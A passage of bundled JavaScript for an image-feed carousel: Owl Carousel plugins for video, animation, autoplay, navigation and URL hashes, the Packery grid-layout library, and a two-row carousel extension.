src="//view.vzaar.com/'+f.id+'/player?autoplay=true"></iframe>'),a('<div class="sbi-owl-video-frame">'+c+"</div>").insertAfter(e.find(".sbi-owl-video")),this._playing=e.addClass("sbi-owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("sbi-owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.sbiOwlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated sbi-owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated sbi-owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated sbi-owl-animated-out sbi-owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},
        a.fn.sbiOwlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(a,b){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(d,e){return this._timeout&&b.clearTimeout(this._timeout),b.setTimeout(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.sbiOwlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"sbi-owl-nav",navClass:["sbi-owl-prev","sbi-owl-next"],slideBy:1,dotClass:"sbi-owl-dot",dotsClass:"sbi-owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.sbiOwlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.sbiOwlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);

    !function(a,b){"function"==typeof define&&define.amd?define("packery/js/rect",b):"object"==typeof module&&module.exports?module.exports=b():(a.Packery=a.Packery||{},a.Packery.Rect=b())}(window,function(){function a(b){for(var c in a.defaults)this[c]=a.defaults[c];for(c in b)this[c]=b[c]}a.defaults={x:0,y:0,width:0,height:0};var b=a.prototype;return b.contains=function(a){var b=a.width||0,c=a.height||0;return this.x<=a.x&&this.y<=a.y&&this.x+this.width>=a.x+b&&this.y+this.height>=a.y+c},b.overlaps=function(a){var b=this.x+this.width,c=this.y+this.height,d=a.x+a.width,e=a.y+a.height;return this.x<d&&b>a.x&&this.y<e&&c>a.y},b.getMaximalFreeRects=function(b){if(!this.overlaps(b))return!1;var c,d=[],e=this.x+this.width,f=this.y+this.height,g=b.x+b.width,h=b.y+b.height;return this.y<b.y&&(c=new a({x:this.x,y:this.y,width:this.width,height:b.y-this.y}),d.push(c)),e>g&&(c=new a({x:g,y:this.y,width:e-g,height:this.height}),d.push(c)),f>h&&(c=new a({x:this.x,y:h,width:this.width,height:f-h}),d.push(c)),this.x<b.x&&(c=new a({x:this.x,y:this.y,width:b.x-this.x,height:this.height}),d.push(c)),d},b.canFit=function(a){return this.width>=a.width&&this.height>=a.height},a}),function(a,b){if("function"==typeof define&&define.amd)define("packery/js/packer",["./rect"],b);else if("object"==typeof module&&module.exports)module.exports=b(require("./rect"));else{var c=a.Packery=a.Packery||{};c.Packer=b(c.Rect)}}(window,function(a){function b(a,b,c){this.width=a||0,this.height=b||0,this.sortDirection=c||"downwardLeftToRight",this.reset()}var c=b.prototype;c.reset=function(){this.spaces=[];var b=new a({x:0,y:0,width:this.width,height:this.height});this.spaces.push(b),this.sorter=d[this.sortDirection]||d.downwardLeftToRight},c.pack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b];if(c.canFit(a)){this.placeInSpace(a,c);break}}},c.columnPack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b],d=c.x<=a.x&&c.x+c.width>=a.x+a.width&&c.height>=a.height-.01;if(d){a.y=c.y,this.placed(a);break}}},c.rowPack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b],d=c.y<=a.y&&c.y+c.height>=a.y+a.height&&c.width>=a.width-.01;if(d){a.x=c.x,this.placed(a);break}}},c.placeInSpace=function(a,b){a.x=b.x,a.y=b.y,this.placed(a)},c.placed=function(a){for(var b=[],c=0;c<this.spaces.length;c++){var d=this.spaces[c],e=d.getMaximalFreeRects(a);e?b.push.apply(b,e):b.push(d)}this.spaces=b,this.mergeSortSpaces()},c.mergeSortSpaces=function(){b.mergeRects(this.spaces),this.spaces.sort(this.sorter)},c.addSpace=function(a){this.spaces.push(a),this.mergeSortSpaces()},b.mergeRects=function(a){var b=0,c=a[b];a:for(;c;){for(var d=0,e=a[b+d];e;){if(e==c)d++;else{if(e.contains(c)){a.splice(b,1),c=a[b];continue a}c.contains(e)?a.splice(b+d,1):d++}e=a[b+d]}b++,c=a[b]}return a};var d={downwardLeftToRight:function(a,b){return a.y-b.y||a.x-b.x},rightwardTopToBottom:function(a,b){return a.x-b.x||a.y-b.y}};return b}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/item",["outlayer/outlayer","./rect"],b):"object"==typeof module&&module.exports?module.exports=b(require("outlayer"),require("./rect")):a.Packery.Item=b(a.Outlayer,a.Packery.Rect)}(window,function(a,b){var c=document.documentElement.style,d="string"==typeof c.transform?"transform":"WebkitTransform",e=function(){a.Item.apply(this,arguments)},f=e.prototype=Object.create(a.Item.prototype),g=f._create;f._create=function(){g.call(this),this.rect=new b};var h=f.moveTo;return f.moveTo=function(a,b){var c=Math.abs(this.position.x-a),d=Math.abs(this.position.y-b),e=this.layout.dragItemCount&&!this.isPlacing&&!this.isTransitioning&&1>c&&1>d;return e?void this.goTo(a,b):void h.apply(this,arguments)},f.enablePlacing=function(){this.removeTransitionStyles(),this.isTransitioning&&d&&(this.element.style[d]="none"),this.isTransitioning=!1,this.getSize(),this.layout._setRectSize(this.element,this.rect),this.isPlacing=!0},f.disablePlacing=function(){this.isPlacing=!1},f.removeElem=function(){this.element.parentNode.removeChild(this.element),this.layout.packer.addSpace(this.rect),this.emitEvent("remove",[this])},f.showDropPlaceholder=function(){var a=this.dropPlaceholder;a||(a=this.dropPlaceholder=document.createElement("div"),a.className="packery-drop-placeholder",a.style.position="absolute"),a.style.width=this.size.width+"px",a.style.height=this.size.height+"px",this.positionDropPlaceholder(),this.layout.element.appendChild(a)},f.positionDropPlaceholder=function(){this.dropPlaceholder.style[d]="translate("+this.rect.x+"px, "+this.rect.y+"px)"},f.hideDropPlaceholder=function(){this.layout.element.removeChild(this.dropPlaceholder)},e}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/packery",["get-size/get-size","outlayer/outlayer","./rect","./packer","./item"],b):"object"==typeof module&&module.exports?module.exports=b(require("get-size"),require("outlayer"),require("./rect"),require("./packer"),require("./item")):a.Packery=b(a.getSize,a.Outlayer,a.Packery.Rect,a.Packery.Packer,a.Packery.Item)}(window,function(a,b,c,d,e){function f(a,b){return a.position.y-b.position.y||a.position.x-b.position.x}function g(a,b){return a.position.x-b.position.x||a.position.y-b.position.y}function h(a,b){var c=b.x-a.x,d=b.y-a.y;return Math.sqrt(c*c+d*d)}c.prototype.canFit=function(a){return this.width>=a.width-1&&this.height>=a.height-1};var i=b.create("packery");i.Item=e;var j=i.prototype;j._create=function(){b.prototype._create.call(this),this.packer=new d,this.shiftPacker=new d,this.isEnabled=!0,this.dragItemCount=0;var a=this;this.handleDraggabilly={dragStart:function(){a.itemDragStart(this.element)},dragMove:function(){a.itemDragMove(this.element,this.position.x,this.position.y)},dragEnd:function(){a.itemDragEnd(this.element)}},this.handleUIDraggable={start:function(b,c){c&&a.itemDragStart(b.currentTarget)},drag:function(b,c){c&&a.itemDragMove(b.currentTarget,c.position.left,c.position.top)},stop:function(b,c){c&&a.itemDragEnd(b.currentTarget)}}},j._resetLayout=function(){this.getSize(),this._getMeasurements();var a,b,c;this._getOption("horizontal")?(a=1/0,b=this.size.innerHeight+this.gutter,c="rightwardTopToBottom"):(a=this.size.innerWidth+this.gutter,b=1/0,c="downwardLeftToRight"),this.packer.width=this.shiftPacker.width=a,this.packer.height=this.shiftPacker.height=b,this.packer.sortDirection=this.shiftPacker.sortDirection=c,this.packer.reset(),this.maxY=0,this.maxX=0},j._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},j._getItemLayoutPosition=function(a){if(this._setRectSize(a.element,a.rect),this.isShifting||this.dragItemCount>0){var b=this._getPackMethod();this.packer[b](a.rect)}else this.packer.pack(a.rect);return this._setMaxXY(a.rect),a.rect},j.shiftLayout=function(){this.isShifting=!0,this.layout(),delete this.isShifting},j._getPackMethod=function(){return this._getOption("horizontal")?"rowPack":"columnPack"},j._setMaxXY=function(a){this.maxX=Math.max(a.x+a.width,this.maxX),this.maxY=Math.max(a.y+a.height,this.maxY)},j._setRectSize=function(b,c){var d=a(b),e=d.outerWidth,f=d.outerHeight;(e||f)&&(e=this._applyGridGutter(e,this.columnWidth),f=this._applyGridGutter(f,this.rowHeight)),c.width=Math.min(e,this.packer.width),c.height=Math.min(f,this.packer.height)},j._applyGridGutter=function(a,b){if(!b)return a+this.gutter;b+=this.gutter;var c=a%b,d=c&&1>c?"round":"ceil";return a=Math[d](a/b)*b},j._getContainerSize=function(){return this._getOption("horizontal")?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},j._manageStamp=function(a){var b,d=this.getItem(a);if(d&&d.isPlacing)b=d.rect;else{var e=this._getElementOffset(a);b=new c({x:this._getOption("originLeft")?e.left:e.right,y:this._getOption("originTop")?e.top:e.bottom})}this._setRectSize(a,b),this.packer.placed(b),this._setMaxXY(b)},j.sortItemsByPosition=function(){var a=this._getOption("horizontal")?g:f;this.items.sort(a)},j.fit=function(a,b,c){var d=this.getItem(a);d&&(this.stamp(d.element),d.enablePlacing(),this.updateShiftTargets(d),b=void 0===b?d.rect.x:b,c=void 0===c?d.rect.y:c,this.shift(d,b,c),this._bindFitEvents(d),d.moveTo(d.rect.x,d.rect.y),this.shiftLayout(),this.unstamp(d.element),this.sortItemsByPosition(),d.disablePlacing())},j._bindFitEvents=function(a){function b(){d++,2==d&&c.dispatchEvent("fitComplete",null,[a])}var c=this,d=0;a.once("layout",b),this.once("layoutComplete",b)},j.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&(this.options.shiftPercentResize?this.resizeShiftPercentLayout():this.layout())},j.needsResizeLayout=function(){var b=a(this.element),c=this._getOption("horizontal")?"innerHeight":"innerWidth";return b[c]!=this.size[c]},j.resizeShiftPercentLayout=function(){var b=this._getItemsForLayout(this.items),c=this._getOption("horizontal"),d=c?"y":"x",e=c?"height":"width",f=c?"rowHeight":"columnWidth",g=c?"innerHeight":"innerWidth",h=this[f];if(h=h&&h+this.gutter){this._getMeasurements();var i=this[f]+this.gutter;b.forEach(function(a){var b=Math.round(a.rect[d]/h);a.rect[d]=b*i})}else{var j=a(this.element)[g]+this.gutter,k=this.packer[e];b.forEach(function(a){a.rect[d]=a.rect[d]/k*j})}this.shiftLayout()},j.itemDragStart=function(a){if(this.isEnabled){this.stamp(a);var b=this.getItem(a);b&&(b.enablePlacing(),b.showDropPlaceholder(),this.dragItemCount++,this.updateShiftTargets(b))}},j.updateShiftTargets=function(a){this.shiftPacker.reset(),this._getBoundingRect();var b=this._getOption("originLeft"),d=this._getOption("originTop");this.stamps.forEach(function(a){var e=this.getItem(a);if(!e||!e.isPlacing){var f=this._getElementOffset(a),g=new c({x:b?f.left:f.right,y:d?f.top:f.bottom});this._setRectSize(a,g),this.shiftPacker.placed(g)}},this);var e=this._getOption("horizontal"),f=e?"rowHeight":"columnWidth",g=e?"height":"width";this.shiftTargetKeys=[],this.shiftTargets=[];var h,i=this[f];if(i=i&&i+this.gutter){var j=Math.ceil(a.rect[g]/i),k=Math.floor((this.shiftPacker[g]+this.gutter)/i);h=(k-j)*i;for(var l=0;k>l;l++)this._addShiftTarget(l*i,0,h)}else h=this.shiftPacker[g]+this.gutter-a.rect[g],this._addShiftTarget(0,0,h);var m=this._getItemsForLayout(this.items),n=this._getPackMethod();m.forEach(function(a){var b=a.rect;this._setRectSize(a.element,b),this.shiftPacker[n](b),this._addShiftTarget(b.x,b.y,h);var c=e?b.x+b.width:b.x,d=e?b.y:b.y+b.height;if(this._addShiftTarget(c,d,h),i)for(var f=Math.round(b[g]/i),j=1;f>j;j++){var k=e?c:b.x+i*j,l=e?b.y+i*j:d;this._addShiftTarget(k,l,h)}},this)},j._addShiftTarget=function(a,b,c){var d=this._getOption("horizontal")?b:a;if(!(0!==d&&d>c)){var e=a+","+b,f=-1!=this.shiftTargetKeys.indexOf(e);f||(this.shiftTargetKeys.push(e),this.shiftTargets.push({x:a,y:b}))}},j.shift=function(a,b,c){var d,e=1/0,f={x:b,y:c};this.shiftTargets.forEach(function(a){var b=h(a,f);e>b&&(d=a,e=b)}),a.rect.x=d.x,a.rect.y=d.y};var k=120;j.itemDragMove=function(a,b,c){function d(){f.shift(e,b,c),e.positionDropPlaceholder(),f.layout()}var e=this.isEnabled&&this.getItem(a);if(e){b-=this.size.paddingLeft,c-=this.size.paddingTop;var f=this,g=new Date;this._itemDragTime&&g-this._itemDragTime<k?(clearTimeout(this.dragTimeout),this.dragTimeout=setTimeout(d,k)):(d(),this._itemDragTime=g)}},j.itemDragEnd=function(a){function b(){d++,2==d&&(c.element.classList.remove("is-positioning-post-drag"),c.hideDropPlaceholder(),e.dispatchEvent("dragItemPositioned",null,[c]))}var c=this.isEnabled&&this.getItem(a);if(c){clearTimeout(this.dragTimeout),c.element.classList.add("is-positioning-post-drag");var d=0,e=this;c.once("layout",b),this.once("layoutComplete",b),c.moveTo(c.rect.x,c.rect.y),this.layout(),this.dragItemCount=Math.max(0,this.dragItemCount-1),this.sortItemsByPosition(),c.disablePlacing(),this.unstamp(c.element)}},j.bindDraggabillyEvents=function(a){this._bindDraggabillyEvents(a,"on")},j.unbindDraggabillyEvents=function(a){this._bindDraggabillyEvents(a,"off")},j._bindDraggabillyEvents=function(a,b){var c=this.handleDraggabilly;a[b]("dragStart",c.dragStart),a[b]("dragMove",c.dragMove),a[b]("dragEnd",c.dragEnd)},j.bindUIDraggableEvents=function(a){this._bindUIDraggableEvents(a,"on")},j.unbindUIDraggableEvents=function(a){this._bindUIDraggableEvents(a,"off")},j._bindUIDraggableEvents=function(a,b){var c=this.handleUIDraggable;a[b]("dragstart",c.start)[b]("drag",c.drag)[b]("dragstop",c.stop)};var l=j.destroy;return j.destroy=function(){l.apply(this,arguments),this.isEnabled=!1},i.Rect=c,i.Packer=d,i}),function(a,b){"function"==typeof define&&define.amd?define(["isotope-layout/js/layout-mode","packery/js/packery"],b):"object"==typeof module&&module.exports?module.exports=b(require("isotope-layout/js/layout-mode"),require("packery")):b(a.Isotope.LayoutMode,a.Packery)}(window,function(a,b){var c=a.create("packery"),d=c.prototype,e={_getElementOffset:!0,_getMeasurement:!0};for(var f in b.prototype)e[f]||(d[f]=b.prototype[f]);var g=d._resetLayout;d._resetLayout=function(){this.packer=this.packer||new b.Packer,this.shiftPacker=this.shiftPacker||new b.Packer,g.apply(this,arguments)};var h=d._getItemLayoutPosition;d._getItemLayoutPosition=function(a){return a.rect=a.rect||new b.Rect,h.call(this,a)};var i=d.needsResizeLayout;d.needsResizeLayout=function(){return this._getOption("horizontal")?this.needsVerticalResizeLayout():i.call(this)};var j=d._getOption;return d._getOption=function(a){return"horizontal"==a?void 0!==this.options.isHorizontal?this.options.isHorizontal:this.options.horizontal:j.apply(this.isotope,arguments)},c});

    // Two Row Carousel
    ;(function ($, window, document, undefined) {
        Owl2row = function (scope) {
            this.owl = scope;
            this.owl.options = $.extend({}, Owl2row.Defaults, this.owl.options);
            //link callback events with owl carousel here

            this.handlers = {
                'initialize.owl.carousel': $.proxy(function (e) {
                    if (this.owl.settings.owl2row) {
                        this.build2row(this);
                    }
                }, this)
            };

            this.owl.$element.on(this.handlers);
        };

        Owl2row.Defaults = {
            owl2row: false,
            owl2rowTarget: 'sbi_item',
            owl2rowContainer: 'sbi_owl2row-item',
            owl2rowDirection: 'utd' // ltr
        };

        //mehtods:
        Owl2row.prototype.build2row = function(thisScope){

            var carousel = $(thisScope.owl.$element);
            var carouselItems = carousel.find('.' + thisScope.owl.options.owl2rowTarget);

            var aEvenElements = [];
            var aOddElements = [];

            $.each(carouselItems, function (index, item) {
                if ( index % 2 === 0 ) {
                    aEvenElements.push(item);
                } else {
                    aOddElements.push(item);
                }
            });

            //carousel.empty();

            switch (thisScope.owl.options.owl2rowDirection) {
                case 'ltr':
                    thisScope.leftToright(thisScope, carousel, carouselItems);
                    break;

                default :
                    thisScope.upTodown(thisScope, aEvenElements, aOddElements, carousel);
            }

        };

        Owl2row.prototype.leftToright = function(thisScope, carousel, carouselItems){

            var o2wContainerClass = thisScope.owl.options.owl2rowContainer;
            var owlMargin = thisScope.owl.options.margin;
            var carouselItemsLength = carouselItems.length;
            var firsArr = [];
            var secondArr = [];

            if (carouselItemsLength %2 === 1) {
                carouselItemsLength = ((carouselItemsLength - 1)/2) + 1;
            } else {
                carouselItemsLength = carouselItemsLength/2;
            }

            $.each(carouselItems, function (index, item) {


                if (index < carouselItemsLength) {
                    firsArr.push(item);
                } else {
                    secondArr.push(item);
                }
            });

            $.each(firsArr, function (index, item) {
                var rowContainer = $('<div class="' + o2wContainerClass + '"/>');

                var firstRowElement = firsArr[index];
                firstRowElement.style.marginBottom = owlMargin + 'px';

                rowContainer
                    .append(firstRowElement)
                    .append(secondArr[index]);

                carousel.append(rowContainer);
            });

        };

        Owl2row.prototype.upTodown = function(thisScope, aEvenElements, aOddElements, carousel){

            var o2wContainerClass = thisScope.owl.options.owl2rowContainer;
            var owlMargin = thisScope.owl.options.margin;

            $.each(aEvenElements, function (index, item) {

                var rowContainer = $('<div class="' + o2wContainerClass + '"/>');
                var evenElement = aEvenElements[index];

                evenElement.style.marginBottom = owlMargin + 'px';

                rowContainer
                    .append(evenElement)
                    .append(aOddElements[index]);

                carousel.append(rowContainer);
            });
        };

        /**
         * Destroys the plugin.
         */
        Owl2row.prototype.destroy = function() {
            var handler, property;
        };

        $.fn.sbiOwlCarousel.Constructor.Plugins['owl2row'] = Owl2row;
    })( window.Zepto || window.jQuery, window,  document );

    /* JavaScript Linkify - v0.3 - 6/27/2009 - http://benalman.com/projects/javascript-linkify/ */
